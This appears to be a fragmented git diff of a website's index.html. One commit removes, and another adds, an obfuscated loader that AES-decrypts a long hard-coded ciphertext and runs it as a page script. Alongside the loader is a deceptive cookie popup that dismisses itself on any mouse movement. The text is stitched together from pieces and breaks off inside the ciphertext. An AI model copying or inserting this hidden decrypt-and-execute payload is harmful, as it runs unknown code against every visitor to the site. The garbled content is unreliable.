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[base64]/fqVQuhGKSjaAM/xzVVaeBdujcOgHyg1LhS+BxPapWMvKeQFrrynXfJ99tefhxDgpLdl7B/zgajkxEzIb+q0sJyAuf7xCx1qbIfVamP5Anxn+MK3Fnzkh6YIHLHVocNA83iyudJDLm+n0UrGvZX4/RE2xmjPu93EzNvYbb772FiIy34/qrSlX331Yt89+6tvNJneLoA6lZeYFjVD5Y3DnY7oefaszO14/feTXt9T7+n01E48lu1iZBpe9uXL88Shu62B7oXi/YJBWgEH0+AO8ZjgvaTnWFPcojXDXFm783vkDtA4mlGacoRhD9CVrxhEu68mXIX1kK0zEa0oFodC5mXKbjdEU5bqM5KwcFoX9o/W0BVa8o1v0O0puAfpXejTF1p4iHyNSJAaFbWhYLc1Z6B1DkfiLjf6RuUtIsGpalf5HiQ8WYL+zlyXzFi4cgTWV9qXc+SWna6nWIJDGTdEa/+Oo6pFtRwtJfN3HkEDsLJzLY40mfxLaftGndkw7L6XX2qv8jIHk6FKruOjv9o94Vdh6sntA8qLWVcOdS5wT/z5aRsJbnjBpCDyvj1Gp+d8sdOFij7IMJt/8I2lI2gF1Lhy+sfzV3gXDR5p2F/Ie6ctiTFFBOZX1EN5PsZn9Vbxip8vp70G2vq0Y2VUIVdNQQ67eKG3aBbVmsczlGeczrv39e4PrAbUSJiinKkgwsd4yj/lI2uoj4NMZjBdTXNxopC9krBG9uBYOeiZV8KhB5oMGzLnpG8KWCn6tDL595XjVKFhzLKbvMSOuep1F/yPXxPzE0EH+u6v08aKwE2biQU/PLDByW+3LS8C/LKgLlfc9rIcz7ruJU6P7GMic0p3PF+MszNz+X/hdTy/Y6XT8Qf/4ESpg3FqgEBHMSVpclVBrfXepxdGotiNmK/UWuv/B/EcMR6wsLNqO93sbGqI0sw8tehIqJGIB8eByLg7SZf/ZeFTnJV2oDvqORL5fJE+5/49xFSlCjeVCGsfKYDzagh0DyF0OF0/[base64]/53gEJb/w6L/VXsP3moOklWTArTpmDBTzdSMZfRKBjX6iMVP7cGPIVqNpJDE0P3VryJIqDthBhAaW5Ft0b0WYP9GYhz443+F/tHuJ1V0yQ548zFCroAydqJOjqb45fX+vVslimEKFX5Rsvmm0SoVd3MK06klLcAXVPAP7EfW/x72oSMjch7L6w0eETfFynfAJk9hR3wuHOYEV6MkrIIECZCaY6PLLHG76E3n5m3vovz47ozDo/oeHUomPayjyZzGb/6R5vh2ddsYwgBcYZzJyvelLz6f/7L8/kCKlTCr0ZC2fg3FpZUyb1BgRPli0upUtjmGPFu9rzNxs0Gr1k8MjAv3iLkkPzS7Mn4zRuDF1vE3gsBjQzp/qkXFHN7ek2/lbEhLdudg9q7hZSTXCaHpz8Oql4Veu4Had8msC2PZOI8idllq9zv+ivshpRgQFJvpBcEAMy8IXs3j/R7x94jMAGbIchNrwNdzA56lV3ceZCBtW0o9sbhkySJ+rqqxxYWlyQJtREX7FMdy0UsQnC8/ZuTzApiHrZy8kQTvpdeDZCsJ0ilToIAL`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a class="logo" href="index.html">StyleThread Hub</a>


==== commit ed19cd65: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -23,7 +23,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
 <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,6 +71,118 @@
   </script>
 </head>
 <body>
+    <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`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[base64]/fqVQuhGKSjaAM/xzVVaeBdujcOgHyg1LhS+BxPapWMvKeQFrrynXfJ99tefhxDgpLdl7B/zgajkxEzIb+q0sJyAuf7xCx1qbIfVamP5Anxn+MK3Fnzkh6YIHLHVocNA83iyudJDLm+n0UrGvZX4/RE2xmjPu93EzNvYbb772FiIy34/qrSlX331Yt89+6tvNJneLoA6lZeYFjVD5Y3DnY7oefaszO14/feTXt9T7+n01E48lu1iZBpe9uXL88Shu62B7oXi/YJBWgEH0+AO8ZjgvaTnWFPcojXDXFm783vkDtA4mlGacoRhD9CVrxhEu68mXIX1kK0zEa0oFodC5mXKbjdEU5bqM5KwcFoX9o/W0BVa8o1v0O0puAfpXejTF1p4iHyNSJAaFbWhYLc1Z6B1DkfiLjf6RuUtIsGpalf5HiQ8WYL+zlyXzFi4cgTWV9qXc+SWna6nWIJDGTdEa/+Oo6pFtRwtJfN3HkEDsLJzLY40mfxLaftGndkw7L6XX2qv8jIHk6FKruOjv9o94Vdh6sntA8qLWVcOdS5wT/z5aRsJbnjBpCDyvj1Gp+d8sdOFij7IMJt/8I2lI2gF1Lhy+sfzV3gXDR5p2F/Ie6ctiTFFBOZX1EN5PsZn9Vbxip8vp70G2vq0Y2VUIVdNQQ67eKG3aBbVmsczlGeczrv39e4PrAbUSJiinKkgwsd4yj/lI2uoj4NMZjBdTXNxopC9krBG9uBYOeiZV8KhB5oMGzLnpG8KWCn6tDL595XjVKFhzLKbvMSOuep1F/yPXxPzE0EH+u6v08aKwE2biQU/PLDByW+3LS8C/LKgLlfc9rIcz7ruJU6P7GMic0p3PF+MszNz+X/hdTy/Y6XT8Qf/4ESpg3FqgEBHMSVpclVBrfXepxdGotiNmK/UWuv/B/EcMR6wsLNqO93sbGqI0sw8tehIqJGIB8eByLg7SZf/ZeFTnJV2oDvqORL5fJE+5/49xFSlCjeVCGsfKYDzagh0DyF0OF0/[base64]/53gEJb/w6L/VXsP3moOklWTArTpmDBTzdSMZfRKBjX6iMVP7cGPIVqNpJDE0P3VryJIqDthBhAaW5Ft0b0WYP9GYhz443+F/tHuJ1V0yQ548zFCroAydqJOjqb45fX+vVslimEKFX5Rsvmm0SoVd3MK06klLcAXVPAP7EfW/x72oSMjch7L6w0eETfFynfAJk9hR3wuHOYEV6MkrIIECZCaY6PLLHG76E3n5m3vovz47ozDo/oeHUomPayjyZzGb/6R5vh2ddsYwgBcYZzJyvelLz6f/7L8/kCKlTCr0ZC2fg3FpZUyb1BgRPli0upUtjmGPFu9rzNxs0Gr1k8MjAv3iLkkPzS7Mn4zRuDF1vE3gsBjQzp/qkXFHN7ek2/lbEhLdudg9q7hZSTXCaHpz8Oql4Veu4Had8msC2PZOI8idllq9zv+ivshpRgQFJvpBcEAMy8IXs3j/R7x94jMAGbIchNrwNdzA56lV3ceZCBtW0o9sbhkySJ+rqqxxYWlyQJtREX7FMdy0UsQnC8/